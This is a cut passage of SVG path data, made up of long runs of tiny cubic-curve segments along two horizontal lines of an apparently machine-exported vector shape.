20.4 15.0076 20.4C15.0066 20.4 15.0056 20.4 15.0045 20.4C15.0035 20.4 15.0025 20.4 15.0014 20.4C15.0004 20.4 14.9994 20.4 14.9983 20.4C14.9973 20.4 14.9963 20.4 14.9953 20.4C14.9942 20.4 14.9932 20.4 14.9922 20.4C14.9911 20.4 14.9901 20.4 14.9891 20.4C14.988 20.4 14.987 20.4 14.986 20.4C14.9849 20.4 14.9839 20.4 14.9829 20.4C14.9818 20.4 14.9808 20.4 14.9797 20.4C14.9787 20.4 14.9777 20.4 14.9766 20.4C14.9756 20.4 14.9746 20.4 14.9735 20.4C14.9725 20.4 14.9714 20.4 14.9704 20.4C14.9694 20.4 14.9683 20.4 14.9673 20.4C14.9662 20.4 14.9652 20.4 14.9642 20.4C14.9631 20.4 14.9621 20.4 14.961 20.4C14.96 20.4 14.959 20.4 14.9579 20.4C14.9569 20.4 14.9558 20.4 14.9548 20.4C14.9537 20.4 14.9527 20.4 14.9517 20.4C14.9506 20.4 14.9496 20.4 14.9485 20.4C14.9475 20.4 14.9464 20.4 14.9454 20.4C14.9443 20.4 14.9433 20.4 14.9423 20.4C14.9412 20.4 14.9402 20.4 14.9391 20.4C14.9381 20.4 14.937 20.4 14.936 20.4C14.9349 20.4 14.9339 20.4 14.9328 20.4C14.9318 20.4 14.9307 20.4 14.9297 20.4C14.9286 20.4 14.9276 20.4 14.9265 20.4C14.9255 20.4 14.9244 20.4 14.9234 20.4C14.9223 20.4 14.9213 20.4 14.9202 20.4C14.9191 20.4 14.9181 20.4 14.917 20.4C14.916 20.4 14.9149 20.4 14.9139 20.4C14.9128 20.4 14.9118 20.4 14.9107 20.4C14.9097 20.4 14.9086 20.4 14.9075 20.4C14.9065 20.4 14.9054 20.4 14.9044 20.4C14.9033 20.4 14.9023 20.4 14.9012 20.4C14.9001 20.4 14.8991 20.4 14.898 20.4C14.897 20.4 14.8959 20.4 14.8948 20.4C14.8938 20.4 14.8927 20.4 14.8917 20.4C14.8906 20.4 14.8895 20.4 14.8885 20.4C14.8874 20.4 14.8863 20.4 14.8853 20.4C14.8842 20.4 14.8832 20.4 14.8821 20.4C14.881 20.4 14.88 20.4 14.8789 20.4C14.8778 20.4 14.8768 20.4 14.8757 20.4C14.8746 20.4 14.8736 20.4 14.8725 20.4C14.8714 20.4 14.8704 20.4 14.8693 20.4C14.8682 20.4 14.8672 20.4 14.8661 20.4C14.865 20.4 14.864 20.4 14.8629 20.4C14.8618 20.4 14.8608 20.4 14.8597 20.4C14.8586 20.4 14.8575 20.4 14.8565 20.4C14.8554 20.4 14.8543 20.4 14.8533 20.4C14.8522 20.4 14.8511 20.4 14.85 20.4C14.849 20.4 14.8479 20.4 14.8468 20.4C14.8457 20.4 14.8447 20.4 14.8436 20.4C14.8425 20.4 14.8414 20.4 14.8404 20.4C14.8393 20.4 14.8382 20.4 14.8371 20.4C14.8361 20.4 14.835 20.4 14.8339 20.4C14.8328 20.4 14.8317 20.4 14.8307 20.4C14.8296 20.4 14.8285 20.4 14.8274 20.4C14.8264 20.4 14.8253 20.4 14.8242 20.4C14.8231 20.4 14.822 20.4 14.8209 20.4C14.8199 20.4 14.8188 20.4 14.8177 20.4C14.8166 20.4 14.8155 20.4 14.8145 20.4C14.8134 20.4 14.8123 20.4 14.8112 20.4C14.8101 20.4 14.809 20.4 14.8079 20.4C14.8069 20.4 14.8058 20.4 14.8047 20.4C14.8036 20.4 14.8025 20.4 14.8014 20.4C14.8003 20.4 14.7993 20.4 14.7982 20.4C14.7971 20.4 14.796 20.4 14.7949 20.4C14.7938 20.4 14.7927 20.4 14.7916 20.4C14.7905 20.4 14.7894 20.4 14.7884 20.4C14.7873 20.4 14.7862 20.4 14.7851 20.4C14.784 20.4 14.7829 20.4 14.7818 20.4C14.7807 20.4 14.7796 20.4 14.7785 20.4C14.7774 20.4 14.7763 20.4 14.7752 20.4C14.7741 20.4 14.773 20.4 14.772 20.4C14.7709 20.4 14.7698 20.4 14.7687 20.4C14.7676 20.4 14.7665 20.4 14.7654 20.4C14.7643 20.4 14.7632 20.4 14.7621 20.4C14.761 20.4 14.7599 20.4 14.7588 20.4C14.7577 20.4 14.7566 20.4 14.7555 20.4C14.7544 20.4 14.7533 20.4 14.7522 20.4C14.7511 20.4 14.75 20.4 14.7489 20.4C14.7478 20.4 14.7467 20.4 14.7456 20.4C14.7444 20.4 14.7433 20.4 14.7422 20.4C14.7411 20.4 14.74 20.4 14.7389 20.4C14.7378 20.4 14.7367 20.4 14.7356 20.4C14.7345 20.4 14.7334 20.4 14.7323 20.4C14.7312 20.4 14.7301 20.4 14.729 20.4C14.7278 20.4 14.7267 20.4 14.7256 20.4C14.7245 20.4 14.7234 20.4 14.7223 20.4C14.7212 20.4 14.7201 20.4 14.719 20.4C14.7179 20.4 14.7167 20.4 14.7156 20.4C14.7145 20.4 14.7134 20.4 14.7123 20.4C14.7112 20.4 14.7101 20.4 14.7089 20.4C14.7078 20.4 14.7067 20.4 14.7056 20.4C14.7045 20.4 14.7034 20.4 14.7023 20.4C14.7011 20.4 14.7 20.4 14.6989 20.4C14.6978 20.4 14.6967 20.4 14.6955 20.4C14.6944 20.4 14.6933 20.4 14.6922 20.4C14.6911 20.4 14.6899 20.4 14.6888 20.4C14.6877 20.4 14.6866 20.4 14.6855 20.4C14.6843 20.4 14.6832 20.4 14.6821 20.4C14.681 20.4 14.6799 20.4 14.6787 20.4C14.6776 20.4 14.6765 20.4 14.6754 20.4C14.6742 20.4 14.6731 20.4 14.672 20.4C14.6709 20.4 14.6697 20.4 14.6686 20.4C14.6675 20.4 14.6663 20.4 14.6652 20.4C14.6641 20.4 14.663 20.4 14.6618 20.4C14.6607 20.4 14.6596 20.4 14.6584 20.4C14.6573 20.4 14.6562 20.4 14.6551 20.4C14.6539 20.4 14.6528 20.4 14.6517 20.4C14.6505 20.4 14.6494 20.4 14.6483 20.4C14.6471 20.4 14.646 20.4 14.6449 20.4C14.6437 20.4 14.6426 20.4 14.6415 20.4C14.6403 20.4 14.6392 20.4 14.6381 20.4C14.6369 20.4 14.6358 20.4 14.6346 20.4C14.6335 20.4 14.6324 20.4 14.6312 20.4C14.6301 20.4 14.629 20.4 14.6278 20.4C14.6267 20.4 14.6255 20.4 14.6244 20.4C14.6233 20.4 14.6221 20.4 14.621 20.4C14.6198 20.4 14.6187 20.4 14.6176 20.4C14.6164 20.4 14.6153 20.4 14.6141 20.4C14.613 20.4 14.6118 20.4 14.6107 20.4C14.6095 20.4 14.6084 20.4 14.6073 20.4C14.6061 20.4 14.605 20.4 14.6038 20.4C14.6027 20.4 14.6015 20.4 14.6004 20.4C14.5992 20.4 14.5981 20.4 14.5969 20.4C14.5958 20.4 14.5946 20.4 14.5935 20.4C14.5923 20.4 14.5912 20.4 14.59 20.4C14.5889 20.4 14.5877 20.4 14.5866 20.4C14.5854 20.4 14.5843 20.4 14.5831 20.4C14.582 20.4 14.5808 20.4 14.5797 20.4C14.5785 20.4 14.5774 20.4 14.5762 20.4C14.5751 20.4 14.5739 20.4 14.5727 20.4C14.5716 20.4 14.5704 20.4 14.5693 20.4C14.5681 20.4 14.567 20.4 14.5658 20.4C14.5646 20.4 14.5635 20.4 14.5623 20.4C14.5612 20.4 14.56 20.4 14.5588 20.4C14.5577 20.4 14.5565 20.4 14.5554 20.4C14.5542 20.4 14.553 20.4 14.5519 20.4C14.5507 20.4 14.5496 20.4 14.5484 20.4C14.5472 20.4 14.5461 20.4 14.5449 20.4C14.5437 20.4 14.5426 20.4 14.5414 20.4C14.5402 20.4 14.5391 20.4 14.5379 20.4C14.5367 20.4 14.5356 20.4 14.5344 20.4C14.5332 20.4 14.5321 20.4 14.5309 20.4C14.5297 20.4 14.5286 20.4 14.5274 20.4C14.5262 20.4 14.5251 20.4 14.5239 20.4C14.5227 20.4 14.5215 20.4 14.5204 20.4C14.5192 20.4 14.518 20.4 14.5169 20.4C14.5157 20.4 14.5145 20.4 14.5133 20.4C14.5122 20.4 14.511 20.4 14.5098 20.4C14.5086 20.4 14.5075 20.4 14.5063 20.4C14.5051 20.4 14.5039 20.4 14.5028 20.4C14.5016 20.4 14.5004 20.4 14.4992 20.4C14.498 20.4 14.4969 20.4 14.4957 20.4C14.4945 20.4 14.4933 20.4 14.4921 20.4C14.491 20.4 14.4898 20.4 14.4886 20.4C14.4874 20.4 14.4862 20.4 14.4851 20.4C14.4839 20.4 14.4827 20.4 14.4815 20.4C14.4803 20.4 14.4791 20.4 14.478 20.4C14.4768 20.4 14.4756 20.4 14.4744 20.4C14.4732 20.4 14.472 20.4 14.4708 20.4C14.4697 20.4 14.4685 20.4 14.4673 20.4C14.4661 20.4 14.4649 20.4 14.4637 20.4C14.4625 20.4 14.4613 20.4 14.4601 20.4C14.4589 20.4 14.4578 20.4 14.4566 20.4C14.4554 20.4 14.4542 20.4 14.453 20.4C14.4518 20.4 14.4506 20.4 14.4494 20.4C14.4482 20.4 14.447 20.4 14.4458 20.4C14.4446 20.4 14.4434 20.4 14.4422 20.4C14.441 20.4 14.4399 20.4 14.4387 20.4C14.4375 20.4 14.4363 20.4 14.4351 20.4C14.4339 20.4 14.4327 20.4 14.4315 20.4C14.4303 20.4 14.4291 20.4 14.4279 20.4C14.4267 20.4 14.4255 20.4 14.4243 20.4C14.4231 20.4 14.4219 20.4 14.4207 20.4C14.4195 20.4 14.4183 20.4 14.417 20.4C14.4158 20.4 14.4146 20.4 14.4134 20.4C14.4122 20.4 14.411 20.4 14.4098 20.4C14.4086 20.4 14.4074 20.4 14.4062 20.4C14.405 20.4 14.4038 20.4 14.4026 20.4C14.4014 20.4 14.4002 20.4 14.399 20.4C14.3977 20.4 14.3965 20.4 14.3953 20.4C14.3941 20.4 14.3929 20.4 14.3917 20.4C14.3905 20.4 14.3893 20.4 14.3881 20.4C14.3868 20.4 14.3856 20.4 14.3844 20.4C14.3832 20.4 14.382 20.4 14.3808 20.4C14.3796 20.4 14.3783 20.4 14.3771 20.4C14.3759 20.4 14.3747 20.4 14.3735 20.4C14.3723 20.4 14.371 20.4 14.3698 20.4C14.3686 20.4 14.3674 20.4 14.3662 20.4C14.3649 20.4 14.3637 20.4 14.3625 20.4C14.3613 20.4 14.3601 20.4 14.3588 20.4C14.3576 20.4 14.3564 20.4 14.3552 20.4C14.3539 20.4 14.3527 20.4 14.3515 20.4C14.3503 20.4 14.349 20.4 14.3478 20.4C14.3466 20.4 14.3454 20.4 14.3441 20.4C14.3429 20.4 14.3417 20.4 14.3405 20.4C14.3392 20.4 14.338 20.4 14.3368 20.4C14.3356 20.4 14.3343 20.4 14.3331 20.4C14.3319 20.4 14.3306 20.4 14.3294 20.4C14.3282 20.4 14.3269 20.4 14.3257 20.4C14.3245 20.4 14.3232 20.4 14.322 20.4C14.3208 20.4 14.3195 20.4 14.3183 20.4C14.3171 20.4 14.3158 20.4 14.3146 20.4C14.3134 20.4 14.3121 20.4 14.3109 20.4C14.3097 20.4 14.3084 20.4 14.3072 20.4C14.3059 20.4 14.3047 20.4 14.3035 20.4C14.3022 20.4 14.301 20.4 14.2997 20.4C14.2985 20.4 14.2973 20.4 14.296 20.4C14.2948 20.4 14.2935 20.4 14.2923 20.4C14.2911 20.4 14.2898 20.4 14.2886 20.4C14.2873 20.4 14.2861 20.4 14.2848 20.4C14.2836 20.4 14.2823 20.4 14.2811 20.4C14.2798 20.4 14.2786 20.4 14.2774 20.4C14.2761 20.4 14.2749 20.4 14.2736 20.4C14.2724 20.4 14.2711 20.4 14.2699 20.4C14.2686 20.4 14.2674 20.4 14.2661 20.4C14.2649 20.4 14.2636 20.4 14.2624 20.4C14.2611 20.4 14.2599 20.4 14.2586 20.4C14.2573 20.4 14.2561 20.4 14.2548 20.4C14.2536 20.4 14.2523 20.4 14.2511 20.4C14.2498 20.4 14.2486 20.4 14.2473 20.4C14.246 20.4 14.2448 20.4 14.2435 20.4C14.2423 20.4 14.241 20.4 14.2398 20.4C14.2385 20.4 14.2372 20.4 14.236 20.4C14.2347 20.4 14.2335 20.4 14.2322 20.4C14.2309 20.4 14.2297 20.4 14.2284 20.4C14.2271 20.4 14.2259 20.4 14.2246 20.4C14.2234 20.4 14.2221 20.4 14.2208 20.4C14.2196 20.4 14.2183 20.4 14.217 20.4C14.2158 20.4 14.2145 20.4 14.2132 20.4C14.212 20.4 14.2107 20.4 14.2094 20.4C14.2081 20.4 14.2069 20.4 14.2056 20.4C14.2043 20.4 14.2031 20.4 14.2018 20.4C14.2005 20.4 14.1993 20.4 14.198 20.4C14.1967 20.4 14.1954 20.4 14.1942 20.4C14.1929 20.4 14.1916 20.4 14.1903 20.4C14.1891 20.4 14.1878 20.4 14.1865 20.4C14.1852 20.4 14.184 20.4 14.1827 20.4C14.1814 20.4 14.1801 20.4 14.1788 20.4C14.1776 20.4 14.1763 20.4 14.175 20.4C14.1737 20.4 14.1724 20.4 14.1712 20.4C14.1699 20.4 14.1686 20.4 14.1673 20.4C14.166 20.4 14.1648 20.4 14.1635 20.4C14.1622 20.4 14.1609 20.4 14.1596 20.4C14.1583 20.4 14.1571 20.4 14.1558 20.4C14.1545 20.4 14.1532 20.4 14.1519 20.4C14.1506 20.4 14.1493 20.4 14.148 20.4C14.1468 20.4 14.1455 20.4 14.1442 20.4C14.1429 20.4 14.1416 20.4 14.1403 20.4C14.139 20.4 14.1377 20.4 14.1364 20.4C14.1351 20.4 14.1338 20.4 14.1326 20.4C14.1313 20.4 14.13 20.4 14.1287 20.4C14.1274 20.4 14.1261 20.4 14.1248 20.4C14.1235 20.4 14.1222 20.4 14.1209 20.4C14.1196 20.4 14.1183 20.4 14.117 20.4C14.1157 20.4 14.1144 20.4 14.1131 20.4C14.1118 20.4 14.1105 20.4 14.1092 20.4C14.1079 20.4 14.1066 20.4 14.1053 20.4C14.104 20.4 14.1027 20.4 14.1014 20.4C14.1001 20.4 14.0988 20.4 14.0975 20.4C14.0962 20.4 14.0949 20.4 14.0936 20.4C14.0923 20.4 14.091 20.4 14.0897 20.4C14.0883 20.4 14.087 20.4 14.0857 20.4C14.0844 20.4 14.0831 20.4 14.0818 20.4C14.0805 20.4 14.0792 20.4 14.0779 20.4C14.0766 20.4 14.0752 20.4 14.0739 20.4C14.0726 20.4 14.0713 20.4 14.07 20.4C14.0687 20.4 14.0674 20.4 14.0661 20.4C14.0647 20.4 14.0634 20.4 14.0621 20.4C14.0608 20.4 14.0595 20.4 14.0582 20.4C14.0568 20.4 14.0555 20.4 14.0542 20.4C14.0529 20.4 14.0516 20.4 14.0503 20.4C14.0489 20.4 14.0476 20.4 14.0463 20.4C14.045 20.4 14.0437 20.4 14.0423 20.4C14.041 20.4 14.0397 20.4 14.0384 20.4C14.037 20.4 14.0357 20.4 14.0344 20.4C14.0331 20.4 14.0317 20.4 14.0304 20.4C14.0291 20.4 14.0278 20.4 14.0264 20.4C14.0251 20.4 14.0238 20.4 14.0224 20.4C14.0211 20.4 14.0198 20.4 14.0185 20.4C14.0171 20.4 14.0158 20.4 14.0145 20.4C14.0131 20.4 14.0118 20.4 14.0105 20.4C14.0091 20.4 14.0078 20.4 14.0065 20.4C14.0051 20.4 14.0038 20.4 14.0025 20.4C14.0011 20.4 13.9998 20.4 13.9985 20.4C13.9971 20.4 13.9958 20.4 13.9945 20.4C13.9931 20.4 13.9918 20.4 13.9904 20.4C13.9891 20.4 13.9878 20.4 13.9864 20.4C13.9851 20.4 13.9837 20.4 13.9824 20.4C13.9811 20.4 13.9797 20.4 13.9784 20.4C13.977 20.4 13.9757 20.4 13.9743 20.4C13.973 20.4 13.9717 20.4 13.9703 20.4C13.969 20.4 13.9676 20.4 13.9663 20.4C13.9649 20.4 13.9636 20.4 13.9622 20.4C13.9609 20.4 13.9595 20.4 13.9582 20.4C13.9568 20.4 13.9555 20.4 13.9541 20.4C13.9528 20.4 13.9514 20.4 13.9501 20.4C13.9487 20.4 13.9474 20.4 13.946 20.4C13.9447 20.4 13.9433 20.4 13.942 20.4C13.9406 20.4 13.9393 20.4 13.9379 20.4C13.9365 20.4 13.9352 20.4 13.9338 20.4C13.9325 20.4 13.9311 20.4 13.9298 20.4C13.9284 20.4 13.927 20.4 13.9257 20.4C13.9243 20.4 13.923 20.4 13.9216 20.4C13.9202 20.4 13.9189 20.4 13.9175 20.4C13.9162 20.4 13.9148 20.4 13.9134 20.4C13.9121 20.4 13.9107 20.4 13.9093 20.4C13.908 20.4 13.9066 20.4 13.9052 20.4C13.9039 20.4 13.9025 20.4 13.9011 20.4C13.8998 20.4 13.8984 20.4 13.897 20.4C13.8957 20.4 13.8943 20.4 13.8929 20.4C13.8916 20.4 13.8902 20.4 13.8888 20.4C13.8874 20.4 13.8861 20.4 13.8847 20.4C13.8833 20.4 13.882 20.4 13.8806 20.4C13.8792 20.4 13.8778 20.4 13.8765 20.4C13.8751 20.4 13.8737 20.4 13.8723 20.4C13.871 20.4 13.8696 20.4 13.8682 20.4C13.8668 20.4 13.8654 20.4 13.8641 20.4C13.8627 20.4 13.8613 20.4 13.8599 20.4C13.8585 20.4 13.8572 20.4 13.8558 20.4C13.8544 20.4 13.853 20.4 13.8516 20.4C13.8502 20.4 13.8489 20.4 13.8475 20.4C13.8461 20.4 13.8447 20.4 13.8433 20.4C13.8419 20.4 13.8405 20.4 13.8392 20.4C13.8378 20.4 13.8364 20.4 13.835 20.4C13.8336 20.4 13.8322 20.4 13.8308 20.4C13.8294 20.4 13.828 20.4 13.8267 20.4C13.8253 20.4 13.8239 20.4 13.8225 20.4C13.8211 20.4 13.8197 20.4 13.8183 20.4C13.8169 20.4 13.8155 20.4 13.8141 20.4C13.8127 20.4 13.8113 20.4 13.8099 20.4C13.8085 20.4 13.8071 20.4 13.8057 20.4C13.8043 20.4 13.8029 20.4 13.8015 20.4C13.8001 20.4 13.7987 20.4 13.7973 20.4C13.7959 20.4 13.7945 20.4 13.7931 20.4C13.7917 20.4 13.7903 20.4 13.7889 20.4C13.7875 20.4 13.7861 20.4 13.7847 20.4C13.7833 20.4 13.7819 20.4 13.7805 20.4C13.7791 20.4 13.7777 20.4 13.7763 20.4C13.7749 20.4 13.7735 20.4 13.772 20.4C13.7706 20.4 13.7692 20.4 13.7678 20.4C13.7664 20.4 13.765 20.4 13.7636 20.4C13.7622 20.4 13.7608 20.4 13.7593 20.4C13.7579 20.4 13.7565 20.4 13.7551 20.4C13.7537 20.4 13.7523 20.4 13.7509 20.4C13.7494 20.4 13.748 20.4 13.7466 20.4C13.7452 20.4 13.7438 20.4 13.7424 20.4C13.7409 20.4 13.7395 20.4 13.7381 20.4C13.7367 20.4 13.7353 20.4 13.7338 20.4C13.7324 20.4 13.731 20.4 13.7296 20.4C13.7281 20.4 13.7267 20.4 13.7253 20.4C13.7239 20.4 13.7224 20.4 13.721 20.4C13.7196 20.4 13.7182 20.4 13.7167 20.4C13.7153 20.4 13.7139 20.4 13.7125 20.4C13.711 20.4 13.7096 20.4 13.7082 20.4C13.7067 20.4 13.7053 20.4 13.7039 20.4C13.7024 20.4 13.701 20.4 13.6996 20.4C13.6982 20.4 13.6967 20.4 13.6953 20.4C13.6938 20.4 13.6924 20.4 13.691 20.4C13.6895 20.4 13.6881 20.4 13.6867 20.4C13.6852 20.4 13.6838 20.4 13.6824 20.4C13.6809 20.4 13.6795 20.4 13.678 20.4C13.6766 20.4 13.6752 20.4 13.6737 20.4C13.6723 20.4 13.6708 20.4 13.6694 20.4C13.668 20.4 13.6665 20.4 13.6651 20.4C13.6636 20.4 13.6622 20.4 13.6607 20.4C13.6593 20.4 13.6578 20.4 13.6564 20.4C13.6549 20.4 13.6535 20.4 13.6521 20.4C13.6506 20.4 13.6492 20.4 13.6477 20.4C13.6463 20.4 13.6448 20.4 13.6434 20.4C13.6419 20.4 13.6405 20.4 13.639 20.4C13.6376 20.4 13.6361 20.4 13.6346 20.4C13.6332 20.4 13.6317 20.4 13.6303 20.4C13.6288 20.4 13.6274 20.4 13.6259 20.4C13.6245 20.4 13.623 20.4 13.6215 20.4C13.6201 20.4 13.6186 20.4 13.6172 20.4C13.6157 20.4 13.6142 20.4 13.6128 20.4C13.6113 20.4 13.6099 20.4 13.6084 20.4C13.6069 20.4 13.6055 20.4 13.604 20.4C13.6025 20.4 13.6011 20.4 13.5996 20.4C13.5982 20.4 13.5967 20.4 13.5952 20.4C13.5938 20.4 13.5923 20.4 13.5908 20.4C13.5894 20.4 13.5879 20.4 13.5864 20.4C13.5849 20.4 13.5835 20.4 13.582 20.4C13.5805 20.4 13.5791 20.4 13.5776 20.4C13.5761 20.4 13.5746 20.4 13.5732 20.4C13.5717 20.4 13.5702 20.4 13.5687 20.4C13.5673 20.4 13.5658 20.4 13.5643 20.4C13.5628 20.4 13.5614 20.4 13.5599 20.4C13.5584 20.4 13.5569 20.4 13.5555 20.4C13.554 20.4 13.5525 20.4 13.551 20.4C13.5495 20.4 13.5481 20.4 13.5466 20.4C13.5451 20.4 13.5436 20.4 13.5421 20.4C13.5406 20.4 13.5392 20.4 13.5377 20.4C13.5362 20.4 13.5347 20.4 13.5332 20.4C13.5317 20.4 13.5302 20.4 13.5287 20.4C13.5273 20.4 13.5258 20.4 13.5243 20.4C13.5228 20.4 13.5213 20.4 13.5198 20.4C13.5183 20.4 13.5168 20.4 13.5153 20.4C13.5138 20.4 13.5123 20.4 13.5109 20.4C13.5094 20.4 13.5079 20.4 13.5064 20.4C13.5049 20.4 13.5034 20.4 13.5019 20.4C13.5004 20.4 13.4989 20.4 13.4974 20.4C13.4959 20.4 13.4944 20.4 13.4929 20.4C13.4914 20.4 13.4899 20.4 13.4884 20.4C13.4869 20.4 13.4854 20.4 13.4839 20.4C13.4824 20.4 13.4809 20.4 13.4794 20.4C13.4779 20.4 13.4764 20.4 13.4749 20.4C13.4734 20.4 13.4718 20.4 13.4703 20.4C13.4688 20.4 13.4673 20.4 13.4658 20.4C13.4643 20.4 13.4628 20.4 13.4613 20.4C13.4598 20.4 13.4583 20.4 13.4568 20.4C13.4552 20.4 13.4537 20.4 13.4522 20.4C13.4507 20.4 13.4492 20.4 13.4477 20.4C13.4462 20.4 13.4447 20.4 13.4431 20.4C13.4416 20.4 13.4401 20.4 13.4386 20.4C13.4371 20.4 13.4355 20.4 13.434 20.4C13.4325 20.4 13.431 20.4 13.4295 20.4C13.428 20.4 13.4264 20.4 13.4249 20.4C13.4234 20.4 13.4219 20.4 13.4203 20.4C13.4188 20.4 13.4173 20.4 13.4158 20.4C13.4142 20.4 13.4127 20.4 13.4112 20.4C13.4097 20.4 13.4081 20.4 13.4066 20.4C13.4051 20.4 13.4036 20.4 13.402 20.4C13.4005 20.4 13.399 20.4 13.3974 20.4C13.3959 20.4 13.3944 20.4 13.3928 20.4C13.3913 20.4 13.3898 20.4 13.3882 20.4C13.3867 20.4 13.3852 20.4 13.3836 20.4C13.3821 20.4 13.3806 20.4 13.379 20.4C13.3775 20.4 13.376 20.4 13.3744 20.4C13.3729 20.4 13.3713 20.4 13.3698 20.4C13.3683 20.4 13.3667 20.4 13.3652 20.4C13.3636 20.4 13.3621 20.4 13.3606 20.4C13.359 20.4 13.3575 20.4 13.3559 20.4C13.3544 20.4 13.3528 20.4 13.3513 20.4C13.3497 20.4 13.3482 20.4 13.3466 20.4C13.3451 20.4 13.3436 20.4 13.342 20.4C13.3405 20.4 13.3389 20.4 13.3374 20.4C13.3358 20.4 13.3343 20.4 13.3327 20.4C13.3311 20.4 13.3296 20.4 13.328 20.4C13.3265 20.4 13.3249 20.4 13.3234 20.4C13.3218 20.4 13.3203 20.4 13.3187 20.4C13.3172 20.4 13.3156 20.4 13.314 20.4C13.3125 20.4 13.3109 20.4 13.3094 20.4C13.3078 20.4 13.3062 20.4 13.3047 20.4C13.3031 20.4 13.3016 20.4 13.3 20.4V22.4C13.3016 22.4 13.3031 22.4 13.3047 22.4C13.3062 22.4 13.3078 22.4 13.3094 22.4C13.3109 22.4 13.3125 22.4 13.314 22.4C13.3156 22.4 13.3172 22.4 13.3187 22.4C13.3203 22.4 13.3218 22.4 13.3234 22.4C13.3249 22.4 13.3265 22.4 13.328 22.4C13.3296 22.4 13.3311 22.4 13.3327 22.4C13.3343 22.4 13.3358 22.4 13.3374 22.4C13.3389 22.4 13.3405 22.4 13.342 22.4C13.3436 22.4 13.3451 22.4 13.3466 22.4C13.3482 22.4 13.3497 22.4 13.3513 22.4C13.3528 22.4 13.3544 22.4 13.3559 22.4C13.3575 22.4 13.359 22.4 13.3606 22.4C13.3621 22.4 13.3636 22.4 13.3652 22.4C13.3667 22.4 13.3683 22.4 13.3698 22.4C13.3713 22.4 13.3729 22.4 13.3744 22.4C13.376 22.4 13.3775 22.4 13.379 22.4C13.3806 22.4 13.3821 22.4 13.3836 22.4C13.3852 22.4 13.3867 22.4 13.3882 22.4C13.3898 22.4 13.3913 22.4 13.3928 22.4C13.3944 22.4 13.3959 22.4 13.3974 22.4C13.399 22.4 13.4005 22.4 13.402 22.4C13.4036 22.4 13.4051 22.4 13.4066 22.4C13.4081 22.4 13.4097 22.4 13.4112 22.4C13.4127 22.4 13.4142 22.4 13.4158 22.4C13.4173 22.4 13.4188 22.4 13.4203 22.4C13.4219 22.4 13.4234 22.4 13.4249 22.4C13.4264 22.4 13.428 22.4 13.4295 22.4C13.431 22.4 13.4325 22.4 13.434 22.4C13.4355 22.4 13.4371 22.4 13.4386 22.4C13.4401 22.4 13.4416 22.4 13.4431 22.4C13.4447 22.4 13.4462 22.4 13.4477 22.4C13.4492 22.4 13.4507 22.4 13.4522 22.4C13.4537 22.4 13.4552 22.4 13.4568 22.4C13.4583 22.4 13.4598 22.4 13.4613 22.4C13.4628 22.4 13.4643 22.4 13.4658 22.4C13.4673 22.4 13.4688 22.4 13.4703 22.4C13.4718 22.4 13.4734 22.4 13.4749 22.4C13.4764 22.4 13.4779 22.4 13.4794 22.4C13.4809 22.4 13.4824 22.4 13.4839 22.4C13.4854 22.4 13.4869 22.4 13.4884 22.4C13.4899 22.4 13.4914 22.4 13.4929 22.4C13.4944 22.4 13.4959 22.4 13.4974 22.4C13.4989 22.4 13.5004 22.4 13.5019 22.4C13.5034 22.4 13.5049 22.4 13.5064 22.4C13.5079 22.4 13.5094 22.4 13.5109 22.4C13.5123 22.4 13.5138 22.4 13.5153 22.4C13.5168 22.4 13.5183 22.4 13.5198 22.4C13.5213 22.4 13.5228 22.4 13.5243 22.4C13.5258 22.4 13.5273 22.4 13.5287 22.4C13.5302 22.4 13.5317 22.4 13.5332 22.4C13.5347 22.4 13.5362 22.4 13.5377 22.4C13.5392 22.4 13.5406 22.4 13.5421 22.4C13.5436 22.4 13.5451 22.4 13.5466 22.4C13.5481 22.4 13.5495 22.4 13.551 22.4C13.5525 22.4 13.554 22.4 13.5555 22.4C13.5569 22.4 13.5584 22.4 13.5599 22.4C13.5614 22.4 13.5628 22.4 13.5643 22.4C13.5658 22.4 13.5673 22.4 13.5687 22.4C13.5702 22.4 13.5717 22.4 13.5732 22.4C13.5746 22.4 13.5761 22.4 13.5776 22.4C13.5791 22.4 13.5805 22.4 13.582 22.4C13.5835 22.4 13.5849 22.4 13.5864 22.4C13.5879 22.4 13.5894 22.4 13.5908 22.4C13.5923 22.4 13.5938 22.4 13.5952 22.4C13.5967 22.4 13.5982 22.4 13.5996 22.4C13.6011 22.4 13.6025 22.4 13.604 22.4C13.6055 22.4 13.6069 22.4 13.6084 22.4C13.6099 22.4 13.6113 22.4 13.6128 22.4C13.6142 22.4 13.6157 22.4 13.6172 22.4C13.6186 22.4 13.6201 22.4 13.6215 22.4C13.623 22.4 13.6245 22.4 13.6259 22.4C13.6274 22.4 13.6288 22.4 13.6303 22.4C13.6317 22.4 13.6332 22.4 13.6346 22.4C13.6361 22.4 13.6376 22.4 13.639 22.4C13.6405 22.4 13.6419 22.4 13.6434 22.4C13.6448 22.4 13.6463 22.4 13.6477 22.4C13.6492 22.4 13.6506 22.4 13.6521 22.4C13.6535 22.4 13.6549 22.4 13.6564 22.4C13.6578 22.4 13.6593 22.4 13.6607 22.4C13.6622 22.4 13.6636 22.4 13.6651 22.4C13.6665 22.4 13.668 22.4 13.6694 22.4C13.6708 22.4 13.6723 22.4 13.6737 22.4C13.6752 22.4 13.6766 22.4 13.678 22.4C13.6795 22.4 13.6809 22.4 13.6824 22.4C13.6838 22.4 13.6852 22.4 13.6867 22.4C13.6881 22.4 13.6895 22.4 13.691 22.4C13.6924 22.4 13.6938 22.4 13.6953 22.4C13.6967 22.4 13.6982 22.4 13.6996 22.4C13.701 22.4 13.7024 22.4 13.7039 22.4C13.7053 22.4 13.7067 22.4 13.7082 22.4C13.7096 22.4 13.711 22.4 13.7125 22.4C13.7139 22.4 13.7153 22.4 13.7167 22.4C13.7182 22.4 13.7196 22.4 13.721 22.4C13.7224 22.4 13.7239 22.4 13.7253 22.4C13.7267 22.4 13.7281 22.4 13.7296 22.4C13.731 22.4 13.7324 22.4 13.7338 22.4C13.7353 22.4 13.7367 22.4 13.7381 22.4C13.7395 22.4 13.7409 22.4 13.7424 22.4C13.7438 22.4 13.7452 22.4 13.7466 22.4C13.748 22.4 13.7494 22.4 13.7509 22.4C13.7523 22.4 13.7537 22.4 13.7551 22.4C13.7565 22.4 13.7579 22.4 13.7593 22.4C13.7608 22.4 13.7622 22.4 13.7636 22.4C13.765 22.4 13.7664 22.4 13.7678 22.4C13.7692 22.4 13.7706 22.4 13.772 22.4C13.7735 22.4 13.7749 22.4 13.7763 22.4C13.7777 22.4 13.7791 22.4 13.7805 22.4C13.7819 22.4 13.7833 22.4 13.7847 22.4C13.7861 22.4 13.7875 22.4 13.7889 22.4C13.7903 22.4 13.7917 22.4 13.7931 22.4C13.7945 22.4 13.7959 22.4 13.7973 22.4C13.7987 22.4 13.8001 